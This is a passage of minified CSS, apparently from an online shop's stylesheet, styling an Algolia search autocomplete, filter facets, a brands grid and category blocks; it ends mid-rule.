.rheostat-marker{background-color:#878faf}.ais-RangeSlider-handle{width:20px;height:20px;position:relative;z-index:1;background:#fff;border:1px solid #46aeda;border-radius:50%;cursor:pointer}.ais-RangeSlider-tooltip{position:absolute;background:#fff;top:-22px;font-size:.8em}.ais-RangeSlider-value{width:40px;position:absolute;text-align:center;margin-left:-20px;padding-top:15px;font-size:.8em}.ais-RangeSlider-marker{position:absolute;background:#ddd;margin-left:-1px;width:1px;height:5px}.c-alfacet__panel--rangeSlider .c-alfacet__panel-b{padding-left:20px;padding-right:20px}.c-facet__reflist{max-height:300px;overflow-y:auto}.aa-ItemContentTitle{font-size:1rem}.aa-Panel .mark,.aa-Panel mark{padding:0}:root{--aa-search-input-height:44px;--aa-input-icon-size:44px;--aa-base-unit:16;--aa-spacing-factor:1;--aa-spacing:calc(var(--aa-base-unit)*var(--aa-spacing-factor)*1px);--aa-spacing-half:calc(var(--aa-spacing)/2);--aa-panel-max-height:650px;--aa-base-z-index:9999;--aa-font-size:calc(var(--aa-base-unit)*1px);--aa-font-family:inherit;--aa-font-weight-medium:500;--aa-font-weight-semibold:600;--aa-font-weight-bold:700;--aa-icon-size:20px;--aa-icon-stroke-width:1.6;--aa-icon-color-rgb:119,119,163;--aa-icon-color-alpha:1;--aa-action-icon-size:20px;--aa-text-color-rgb:38,38,39;--aa-text-color-alpha:1;--aa-primary-color-rgb:62,52,211;--aa-primary-color-alpha:.2;--aa-muted-color-rgb:128,126,163;--aa-muted-color-alpha:.6;--aa-panel-border-color-rgb:128,126,163;--aa-panel-border-color-alpha:.3;--aa-input-border-color-rgb:128,126,163;--aa-input-border-color-alpha:.8;--aa-background-color-rgb:255,255,255;--aa-background-color-alpha:1;--aa-input-background-color-rgb:255,255,255;--aa-input-background-color-alpha:1;--aa-selected-color-rgb:179,173,214;--aa-selected-color-alpha:.205;--aa-description-highlight-background-color-rgb:245,223,77;--aa-description-highlight-background-color-alpha:.5;--aa-detached-media-query:(max-width:992px);--aa-detached-modal-media-query:(min-width:992px);--aa-detached-modal-max-width:992px;--aa-detached-modal-max-height:500px;--aa-overlay-color-rgb:115,114,129;--aa-overlay-color-alpha:.4;--aa-panel-shadow:0 0 0 1px rgba(35,38,59,.1),0 6px 16px -4px rgba(35,38,59,.15);--aa-scrollbar-width:13px;--aa-scrollbar-track-background-color-rgb:234,234,234;--aa-scrollbar-track-background-color-alpha:1;--aa-scrollbar-thumb-background-color-rgb:var(--aa-background-color-rgb);--aa-scrollbar-thumb-background-color-alpha:1;--color-orange-clair:#FBDDAD;--color-orange:#F6B64C;--color-orange-link:#F3A21C;--color-orange-rgb:246,182,76;--color-orange-rgb-link:243,162,28;--color-jaune-cd-rgb:254,242,0;--color-jaune-cd:#fef200;--color-jaune-cd-link:#656000}@media(hover:none)and (pointer:coarse){:root{--aa-spacing-factor:1.2;--aa-action-icon-size:22px}}body.dark,body[data-theme=dark]{--aa-text-color-rgb:183,192,199;--aa-primary-color-rgb:146,138,255;--aa-muted-color-rgb:146,138,255;--aa-input-background-color-rgb:0,3,9;--aa-background-color-rgb:21,24,42;--aa-selected-color-rgb:146,138,255;--aa-selected-color-alpha:.25;--aa-description-highlight-background-color-rgb:0 255 255;--aa-description-highlight-background-color-alpha:.25;--aa-icon-color-rgb:119,119,163;--aa-panel-shadow:inset 1px 1px 0 0 #2c2e40,0 3px 8px 0 #000309;--aa-scrollbar-track-background-color-rgb:44,46,64;--aa-scrollbar-thumb-background-color-rgb:var(--aa-background-color-rgb)}.aa-Autocomplete *,.aa-DetachedFormContainer *,.aa-Panel *{box-sizing:border-box}.aa-Autocomplete,.aa-DetachedFormContainer,.aa-Panel{font-weight:400;line-height:1em;margin:0;padding:0;text-align:left}.aa-Form{align-items:center;background-color:#fff;border:1px solid #000;border-radius:0;display:flex;line-height:1em;margin:0;position:relative;width:100%}.aa-Form:focus-within{border-color:#495057;box-shadow:none;outline:medium none currentColor}.aa-InputWrapperPrefix{align-items:center;display:flex;flex-shrink:0;height:44px;order:1}.aa-Label,.aa-LoadingIndicator{cursor:auto;flex-shrink:0;height:100%;padding:0;text-align:left}.aa-Label svg,.aa-LoadingIndicator svg{color:var(--color-orange);height:auto;max-height:20px;stroke-width:1.6;width:20px}.aa-LoadingIndicator,.aa-SubmitButton{height:100%;padding-left:calc(var(--aa-spacing)*0.75 - 1px);padding-right:var(--aa-spacing-half);width:calc(var(--aa-spacing)*1.75 + var(--aa-icon-size) - 1px)}@media(hover:none)and (pointer:coarse){.aa-LoadingIndicator,.aa-SubmitButton{padding-left:calc(var(--aa-spacing-half)/2 - 1px);width:calc(var(--aa-icon-size) + var(--aa-spacing)*1.25 - 1px)}}.aa-SubmitButton{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;margin:0}.aa-LoadingIndicator{align-items:center;display:flex;justify-content:center}.aa-LoadingIndicator[hidden]{display:none}.aa-InputWrapper{order:3;position:relative;width:100%}.aa-Input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font:inherit;height:var(--aa-search-input-height);padding:0;width:100%}.aa-Input::-moz-placeholder{color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input:-ms-input-placeholder{color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input::placeholder{color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input:focus{border-color:none;box-shadow:none;outline:none}.aa-Input::-webkit-search-cancel-button,.aa-Input::-webkit-search-decoration,.aa-Input::-webkit-search-results-button,.aa-Input::-webkit-search-results-decoration{-webkit-appearance:none;appearance:none}.aa-InputWrapperSuffix{align-items:center;display:flex;height:var(--aa-search-input-height);order:4}.aa-ClearButton{align-items:center;background:none;border:0;color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;height:100%;margin:0;padding:0 calc(var(--aa-spacing)*0.83333 - .5px)}@media(hover:none)and (pointer:coarse){.aa-ClearButton{padding:0 calc(var(--aa-spacing)*0.66667 - .5px)}}.aa-ClearButton:focus,.aa-ClearButton:hover{color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha))}.aa-ClearButton[hidden]{display:none}.aa-ClearButton svg{stroke-width:var(--aa-icon-stroke-width);width:var(--aa-icon-size)}.aa-Panel{background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:calc(var(--aa-spacing)/4);box-shadow:var(--aa-panel-shadow);margin:8px 0 0;overflow:hidden;position:absolute;transition:opacity .2s ease-in,filter .2s ease-in}@media screen and (prefers-reduced-motion){.aa-Panel{transition:none}}.aa-Panel button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;margin:0;padding:0}.aa-PanelLayout{height:100%;margin:0;max-height:var(--aa-panel-max-height);overflow-y:auto;padding:0;position:relative;text-align:left}.aa-PanelLayoutColumns--twoGolden{display:grid;grid-template-columns:39.2% auto;overflow:hidden;padding:0}.aa-PanelLayoutColumns--two{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));overflow:hidden;padding:0}.aa-PanelLayoutColumns--three{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;padding:0}.aa-Panel--stalled .aa-Source{filter:grayscale(1);opacity:.8}.aa-Panel--scrollable{margin:0;max-height:var(--aa-panel-max-height);overflow-x:hidden;overflow-y:auto;padding:var(--aa-spacing-half);scrollbar-color:rgba(var(--aa-scrollbar-thumb-background-color-rgb),var(--aa-scrollbar-thumb-background-color-alpha)) rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha));scrollbar-width:thin}.aa-Panel--scrollable::-webkit-scrollbar{width:var(--aa-scrollbar-width)}.aa-Panel--scrollable::-webkit-scrollbar-track{background-color:rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha))}.aa-Panel--scrollable::-webkit-scrollbar-thumb{background-color:rgba(var(--aa-scrollbar-thumb-background-color-rgb),var(--aa-scrollbar-thumb-background-color-alpha));border-radius:9999px;border:3px solid rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha));border-right-width:2px}.aa-Source{margin:0;padding:0;position:relative;width:100%}.aa-Source:empty{display:none}.aa-SourceNoResults{font-size:1em;margin:0;padding:var(--aa-spacing)}.aa-List{list-style:none;margin:0}.aa-List,.aa-SourceHeader{padding:0;position:relative}.aa-SourceHeader{margin:var(--aa-spacing-half) .5em var(--aa-spacing-half) 0}.aa-SourceHeader:empty{display:none}.aa-SourceHeaderTitle{background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));color:var(--color-orange);display:inline-block;font-size:.8em;font-weight:var(--aa-font-weight-semibold);margin:0;padding:0 var(--aa-spacing-half) 0 0;position:relative;z-index:var(--aa-base-z-index)}.aa-SourceHeaderLine{border-bottom:1px solid #f69b4e;display:block;height:2px;left:0;margin:0;opacity:.3;padding:0;position:absolute;right:0;top:var(--aa-spacing-half);z-index:calc(var(--aa-base-z-index) - 1)}.aa-SourceFooterSeeAll{background:linear-gradient(180deg,rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha)),rgba(128,126,163,.14));border:1px solid rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));border-radius:5px;box-shadow:inset 0 0 2px #fff,0 2px 2px -1px rgba(76,69,88,.15);color:inherit;font-size:.95em;font-weight:var(--aa-font-weight-medium);padding:.475em 1em .6em;text-decoration:none}.aa-SourceFooterSeeAll:focus,.aa-SourceFooterSeeAll:hover{border:1px solid rgba(var(--aa-primary-color-rgb),1);color:var(--color-orange)}.aa-Item{align-items:center;border-radius:3px;cursor:pointer;display:grid;min-height:calc(var(--aa-spacing)*2.5);padding:calc(var(--aa-spacing-half)/2)}.aa-Item[aria-selected=true]{background-color:rgba(var(--aa-selected-color-rgb),var(--aa-selected-color-alpha))}.aa-Item[aria-selected=true] .aa-ActiveOnly,.aa-Item[aria-selected=true] .aa-ItemActionButton{visibility:visible}.aa-ItemIcon{align-items:center;background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:3px;box-shadow:inset 0 0 0 1px rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));color:rgba(var(--aa-icon-color-rgb),var(--aa-icon-color-alpha));display:flex;flex-shrink:0;font-size:.7em;height:calc(var(--aa-icon-size) + var(--aa-spacing-half));justify-content:center;overflow:hidden;stroke-width:var(--aa-icon-stroke-width);text-align:center;width:calc(var(--aa-icon-size) + var(--aa-spacing-half))}.aa-ItemIcon img{height:auto;max-height:calc(var(--aa-icon-size) + var(--aa-spacing-half) - 8px);max-width:calc(var(--aa-icon-size) + var(--aa-spacing-half) - 8px);width:auto}.aa-ItemIcon svg{height:var(--aa-icon-size);width:var(--aa-icon-size)}.aa-ItemIcon--alignTop{align-self:flex-start}.aa-ItemIcon--noBorder{background:none;box-shadow:none}.aa-ItemIcon--picture{height:50px;width:50px}.aa-ItemIcon--picture img{max-height:100%;max-width:100%;padding:2px}.aa-ItemContent{align-items:center;cursor:pointer;display:grid;gap:var(--aa-spacing-half);grid-auto-flow:column;line-height:1.25em;overflow:hidden}.aa-ItemContent:empty{display:none}.aa-ItemContent mark{background:none;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-style:normal;font-weight:var(--aa-font-weight-bold)}.aa-ItemContent--dual{display:flex;flex-direction:column;justify-content:space-between;text-align:left}.aa-ItemContent--dual .aa-ItemContentSubtitle,.aa-ItemContent--dual .aa-ItemContentTitle{display:block}.aa-ItemContent--indented{padding-left:calc(var(--aa-icon-size) + var(--aa-spacing))}.aa-ItemContentBody{display:grid;gap:calc(var(--aa-spacing-half)/2)}.aa-ItemContentTitle{display:inline-block;margin:0 .5em 0 0;max-width:100%;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}.aa-ItemContentSubtitle{font-size:.92em}.aa-ItemContentSubtitleIcon:before{border-color:rgba(var(--aa-muted-color-rgb),.64);border-style:solid;content:"";display:inline-block;left:1px;position:relative;top:-3px}.aa-ItemContentSubtitle--inline .aa-ItemContentSubtitleIcon:before{border-width:0 0 1.5px;margin-left:var(--aa-spacing-half);margin-right:calc(var(--aa-spacing-half)/2);width:calc(var(--aa-spacing-half) + 2px)}.aa-ItemContentSubtitle--standalone{align-items:center;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));display:grid;gap:var(--aa-spacing-half);grid-auto-flow:column;justify-content:start}.aa-ItemContentSubtitle--standalone .aa-ItemContentSubtitleIcon:before{border-radius:0 0 0 3px;border-width:0 0 1.5px 1.5px;height:var(--aa-spacing-half);width:var(--aa-spacing-half)}.aa-ItemContentSubtitleCategory{color:rgba(var(--aa-muted-color-rgb),1);font-weight:500}.aa-ItemContentDescription{color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-size:.85em;max-width:100%;overflow-x:hidden;text-overflow:ellipsis}.aa-ItemContentDescription:empty{display:none}.aa-ItemContentDescription mark{background:rgba(var(--aa-description-highlight-background-color-rgb),var(--aa-description-highlight-background-color-alpha));color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-style:normal;font-weight:var(--aa-font-weight-medium)}.aa-ItemContentDash{color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));display:none;opacity:.4}.aa-ItemContentTag{background-color:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha));border-radius:3px;margin:0 .4em 0 0;padding:.08em .3em}.aa-ItemLink,.aa-ItemWrapper{align-items:center;color:inherit;display:grid;gap:calc(var(--aa-spacing-half)/2);grid-auto-flow:column;justify-content:space-between;width:100%}.aa-ItemLink{color:inherit;text-decoration:none}.aa-ItemActions{display:grid;grid-auto-flow:column;height:100%;justify-self:end;margin:0 calc(var(--aa-spacing)/-3);padding:0 2px 0 0}.aa-ItemActionButton{align-items:center;background:none;border:0;color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;flex-shrink:0;padding:0}.aa-ItemActionButton:focus svg,.aa-ItemActionButton:hover svg{color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha))}@media(hover:none)and (pointer:coarse){.aa-ItemActionButton:focus svg,.aa-ItemActionButton:hover svg{color:inherit}}.aa-ItemActionButton svg{color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));margin:0;margin:calc(var(--aa-spacing)/3);stroke-width:var(--aa-icon-stroke-width);width:var(--aa-action-icon-size)}.aa-ActiveOnly{visibility:hidden}.aa-PanelHeader{align-items:center;background:rgba(var(--aa-primary-color-rgb),1);color:#fff;display:grid;height:var(--aa-modal-header-height);margin:0;padding:var(--aa-spacing-half) var(--aa-spacing);position:relative}.aa-PanelHeader:after{background-image:linear-gradient(rgba(var(--aa-background-color-rgb),1),rgba(var(--aa-background-color-rgb),0));bottom:calc(var(--aa-spacing-half)*-1);content:"";height:var(--aa-spacing-half);left:0;pointer-events:none;position:absolute;right:0;z-index:var(--aa-base-z-index)}.aa-PanelFooter{background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));box-shadow:inset 0 1px 0 rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));display:flex;justify-content:space-between;margin:0;padding:var(--aa-spacing);position:relative;z-index:var(--aa-base-z-index)}.aa-PanelFooter:after{background-image:linear-gradient(rgba(var(--aa-background-color-rgb),0),rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha)));content:"";height:var(--aa-spacing);left:0;opacity:.12;pointer-events:none;position:absolute;right:0;top:calc(var(--aa-spacing)*-1);z-index:calc(var(--aa-base-z-index) - 1)}.aa-DetachedContainer{background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));bottom:0;box-shadow:var(--aa-panel-shadow);display:flex;flex-direction:column;left:0;margin:0;overflow:hidden;padding:0;position:fixed;right:0;top:0;z-index:var(--aa-base-z-index)}.aa-DetachedContainer:after{height:32px}.aa-DetachedContainer .aa-SourceHeader{margin:var(--aa-spacing-half) 0 var(--aa-spacing-half) 2px}.aa-DetachedContainer .aa-Panel{background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:0;box-shadow:none;flex-grow:1;margin:0;padding:0;position:relative}.aa-DetachedContainer .aa-PanelLayout{bottom:0;box-shadow:none;left:0;margin:0;max-height:none;overflow-y:auto;position:absolute;right:0;top:0;width:100%}.aa-DetachedFormContainer{border-bottom:1px solid rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:var(--aa-spacing-half)}.aa-DetachedCancelButton{background:none;border:0;border-radius:3px;color:inherit;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));cursor:pointer;font:inherit;margin:0 0 0 var(--aa-spacing-half);padding:0 var(--aa-spacing-half)}.aa-DetachedCancelButton:focus,.aa-DetachedCancelButton:hover{box-shadow:inset 0 0 0 1px rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha))}.aa-DetachedContainer--modal{border-radius:6px;bottom:inherit;height:auto;margin:0 auto;max-width:var(--aa-detached-modal-max-width);position:absolute;top:3%}.aa-DetachedContainer--modal .aa-PanelLayout{max-height:var(--aa-detached-modal-max-height);padding-bottom:var(--aa-spacing-half);position:static}.aa-DetachedSearchButton{align-items:center;background-color:rgba(var(--aa-input-background-color-rgb),var(--aa-input-background-color-alpha));border:1px solid rgba(var(--aa-input-border-color-rgb),var(--aa-input-border-color-alpha));border-radius:3px;color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;font:inherit;font-family:var(--aa-font-family);font-size:var(--aa-font-size);height:var(--aa-search-input-height);margin:0;padding:0 calc(var(--aa-search-input-height)/8);position:relative;text-align:left;width:100%}.aa-DetachedSearchButton:focus{border-color:var(--color-orange);box-shadow:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 3px,inset rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px;outline:medium none currentColor}.aa-DetachedSearchButtonIcon{align-items:center;color:var(--color-orange);cursor:auto;display:flex;height:100%;justify-content:center;width:calc(var(--aa-icon-size) + var(--aa-spacing))}.aa-Detached{height:100vh;overflow:hidden}.aa-DetachedOverlay{background-color:rgba(var(--aa-overlay-color-rgb),var(--aa-overlay-color-alpha));height:100vh;left:0;margin:0;padding:0;position:fixed;right:0;top:0;z-index:calc(var(--aa-base-z-index) - 1)}.aa-GradientBottom,.aa-GradientTop{height:var(--aa-spacing-half);left:0;pointer-events:none;position:absolute;right:0;z-index:var(--aa-base-z-index)}.aa-GradientTop{background-image:linear-gradient(rgba(var(--aa-background-color-rgb),1),rgba(var(--aa-background-color-rgb),0));top:0}.aa-GradientBottom{background-image:linear-gradient(rgba(var(--aa-background-color-rgb),0),rgba(var(--aa-background-color-rgb),1));border-bottom-left-radius:calc(var(--aa-spacing)/4);border-bottom-right-radius:calc(var(--aa-spacing)/4);bottom:0}@media(hover:none)and (pointer:coarse){.aa-DesktopOnly{display:none}}@media(hover:hover){.aa-TouchOnly{display:none}}.aa-Panel{z-index:4}.aa-footer__pdts{text-align:center}@media(min-width:992px){.aa-PanelLayout--row{display:flex;gap:10px}}.c-facet__btn{padding:.25rem 1rem;font-size:.875rem;line-height:1.7;border-radius:0}.c-facet__btn,.c-facet__btn.focus,.c-facet__btn:focus,.c-facet__btn:hover{color:#fff;background-color:#000;border-color:#000}.c-facet__btn.focus,.c-facet__btn:focus{box-shadow:0 0 0 .25rem rgba(38,38,38,.5)}.c-facet__btn.disabled,.c-facet__btn:disabled,.c-facet__btn:not(:disabled):not(.disabled).active,.c-facet__btn:not(:disabled):not(.disabled):active,.show>.c-facet__btn.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.c-facet__btn:not(:disabled):not(.disabled).active:focus,.c-facet__btn:not(:disabled):not(.disabled):active:focus,.show>.c-facet__btn.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,38,38,.5)}.c-al-btn-clearall{color:var(--color-orange);border-color:var(--color-orange)}.c-al-btn-clearall:hover{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.c-al-btn-clearall.focus,.c-al-btn-clearall:focus{box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.5)}.c-al-btn-clearall.disabled,.c-al-btn-clearall:disabled{color:var(--color-orange);background-color:transparent}.c-al-btn-clearall:not(:disabled):not(.disabled).active,.c-al-btn-clearall:not(:disabled):not(.disabled):active,.show>.c-al-btn-clearall.dropdown-toggle{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.c-al-btn-clearall:not(:disabled):not(.disabled).active:focus,.c-al-btn-clearall:not(:disabled):not(.disabled):active:focus,.show>.c-al-btn-clearall.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.5)}.c-al-btn-clearall.disabled{display:none}.c-al-btn-clearall.c-al-btn-clearall--top{white-space:nowrap;padding:.25rem 1rem;font-size:.875rem;line-height:1.7;border-radius:0}.c-al-clearall__wrapper{margin-left:30px}.c-al-current-ref{overflow-x:auto}.c-al-crfmt{display:flex}.c-al-crfmt__list{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;overflow-x:auto}.c-al-crfmt__item,.c-al-crfmt__list{display:flex;flex-wrap:nowrap}.c-al-crfmt__item:not(:first-child){margin-left:1rem}.c-al-crfmt__cat{position:relative;white-space:nowrap;margin-left:.25rem;padding:.125rem .25rem;font-size:.75rem;line-height:1;border-radius:4px;color:var(--color-orange);border-color:var(--color-orange);font-weight:400}.c-al-crfmt__cat:hover{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.c-al-crfmt__cat.focus,.c-al-crfmt__cat:focus{box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.5)}.c-al-crfmt__cat.disabled,.c-al-crfmt__cat:disabled{color:var(--color-orange);background-color:transparent}.c-al-crfmt__cat:not(:disabled):not(.disabled).active,.c-al-crfmt__cat:not(:disabled):not(.disabled):active,.show>.c-al-crfmt__cat.dropdown-toggle{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.c-al-crfmt__cat:not(:disabled):not(.disabled).active:focus,.c-al-crfmt__cat:not(:disabled):not(.disabled):active:focus,.show>.c-al-crfmt__cat.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.5)}.c-al-crfmt__cat--modal{color:#fff;border-color:#fff}.c-al-crfmt__cat--modal:hover{color:#212529;background-color:#fff;border-color:#fff}.c-al-crfmt__cat--modal.focus,.c-al-crfmt__cat--modal:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.c-al-crfmt__cat--modal.disabled,.c-al-crfmt__cat--modal:disabled{color:#fff;background-color:transparent}.c-al-crfmt__cat--modal:not(:disabled):not(.disabled).active,.c-al-crfmt__cat--modal:not(:disabled):not(.disabled):active,.show>.c-al-crfmt__cat--modal.dropdown-toggle{color:#212529;background-color:#fff;border-color:#fff}.c-al-crfmt__cat--modal:not(:disabled):not(.disabled).active:focus,.c-al-crfmt__cat--modal:not(:disabled):not(.disabled):active:focus,.show>.c-al-crfmt__cat--modal.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.c-al-crfmt__del{margin-left:.25rem}.al-search-overlay{display:none;position:absolute;width:100%;background:#fff;z-index:1000;padding:20px;min-height:70vh}.al-search-overlay .js-al-search-overlay-close{position:absolute;top:20px;right:20px;z-index:101}.al-search-overlay .c-al-noresults{display:none}.al-search-overlay.al-no-results .c-al-noresults{display:block}.al-search-overlay.al-no-suggestions .c-al-suggestion-container{display:none}[class].c-alsearchform__input{border-radius:20px;padding-left:40px;background-color:#d8d8d8}[class].c-alsearchform__input:focus{background-color:#fff}[class].c-alsearchform__submit{left:12px}[class].c-alsearchform__reset{right:12px}.c-alsugghit-list{display:flex;gap:10px}@media(max-width:991.98px){.c-alsugghit-list{flex-direction:column}}.c-alsugghit-action{padding-left:3px}[class].c-alsugghit__btn{padding:0;line-height:1;color:#000}.c-al-pdt-mini{position:relative}.c-al-showmore{color:var(--color-orange);padding:.25rem 1rem;font-size:.875rem;line-height:1.7;border-radius:0;border-color:transparent;text-decoration:underline;text-align:center;display:block;margin-left:auto;margin-right:auto}.c-al-showmore:hover{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.c-al-showmore.focus,.c-al-showmore:focus{box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.5)}.c-al-showmore.disabled,.c-al-showmore:disabled{color:var(--color-orange);background-color:transparent}.c-al-showmore:not(:disabled):not(.disabled).active,.c-al-showmore:not(:disabled):not(.disabled):active,.show>.c-al-showmore.dropdown-toggle{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.c-al-showmore:not(:disabled):not(.disabled).active:focus,.c-al-showmore:not(:disabled):not(.disabled):active:focus,.show>.c-al-showmore.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.5)}[class].c-al-showmore--disabled{display:none}.c-al-statbtn{margin-top:1rem}[class].ais-SearchBox-submit svg{width:20px;height:20px}[class].ais-SearchBox-input{font-size:.875rem}[class].aa-DetachedSearchButton,[class].aa-Form{background-color:#d8d8d8;border-radius:4rem}[class].aa-DetachedSearchButtonIcon svg,[class].aa-InputWrapperPrefix svg{width:24px;height:24px;color:#000}[class].aa-Input::-moz-placeholder{color:#000}[class].aa-Input:-ms-input-placeholder{color:#000}[class].aa-DetachedSearchButtonPlaceholder,[class].aa-Input::placeholder{color:#000}@media(max-width:991.98px){[class].c-btn-showfacetoffcanvas{margin-left:0;order:-1}}[class].s-alfacets-row{position:relative;margin-bottom:0}[class].s-alfacets-row[class].c-alfacets{flex-wrap:wrap;background-color:transparent;margin-bottom:0}@media(min-width:992px){.c-alfacets__item{margin-bottom:.5rem}}[class].al-search-overlay{position:fixed;max-height:100vh;box-shadow:0 20rem 0 30rem rgba(0,0,0,.5);overflow-y:scroll;transition:.2s linear}@media(max-width:991.98px){[class].al-search-overlay{padding-left:0;padding-right:0}}[class].al-search-overlay:after{position:absolute;content:"";width:100%;z-index:-1;box-shadow:0 0 100px 2px #000}.has-header-hide.is-scroll-up [class].al-search-overlay{top:159px!important}.has-header-hide:not(.is-scroll-up) [class].al-search-overlay{top:0!important;transition:none}[class].c-al-suggestion-container{display:block}[class].c-alsugghit mark{background:none}[class].c-rmodal__btnclose{position:static}[class].c-rmodal__btnclose svg{width:24px;height:24px}[class].is-searchovelay-open{overflow-y:hidden}.al-search-overlay{box-shadow:0 32px 64px -32px rgba(0,0,0,.5)}.al-search-overlay.al-no-results{min-height:auto}.c-al-suggestion-container{display:none}.al-search-overlay .c-rmodal__btnclose{left:auto}.o-almodalsugg{display:flex;flex-direction:column;justify-content:space-between;height:100%}.c-almodalsugg--col:not(:first-child){margin-left:20px}.c-almodalsugg+.c-almodalsugg{margin-top:1rem}.c-almodalsugg__title{font-weight:700;margin-bottom:.375rem}.c-almodalsugg__content ul{display:flex;flex-wrap:wrap;gap:.5rem}.c-almodalsugg__content ul a{padding-right:calc(20px + .5rem);padding-left:1rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='currentColor' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'/%3E%3C/svg%3E");background-position:calc(100% - .25rem) 50%;background-repeat:no-repeat}.c-almodalsugg__content ul a:hover{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='white' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'/%3E%3C/svg%3E")}.c-almodalsugg__imglink{display:block}.c-brands__container{padding-top:3rem;padding-bottom:3rem;text-align:center}@media(max-width:991.98px){.c-brands__container{padding:2rem 0 3rem}}.c-brands__heading{margin-bottom:2.5rem}@media(max-width:991.98px){.c-brands__heading{margin-bottom:1.5rem}}.c-brands__list{display:grid;grid-template-columns:repeat(6,minmax(120px,1fr));grid-gap:30px}@media(max-width:991.98px){.c-brands__list{padding-left:15px;padding-right:15px}}.c-brands__item{position:relative;display:flex;flex-direction:column;max-width:150px;margin-left:auto;margin-right:auto}.c-brands__thumb{display:flex;flex:1;align-items:center;justify-content:center;padding:1.5rem;margin-bottom:.5rem;background-color:#fff;border-radius:50%;overflow:hidden}.c-brands__link{color:#000;font-size:.75rem}.c-brands__grid{display:grid;grid-template-columns:repeat(10,1fr);grid-gap:15px;margin-top:2.5rem;margin-bottom:2.5rem}@media(max-width:991.98px){.c-brands__grid{grid-template-columns:repeat(3,1fr)}}.c-catpush__container{display:grid;align-items:center;grid-template-columns:6fr 1fr 5fr;grid-gap:30px;color:#fff;margin-bottom:7.5rem}@media(max-width:991.98px){.c-catpush__container{display:flex;flex-direction:column}}.c-catpush__core{border-top:1px solid 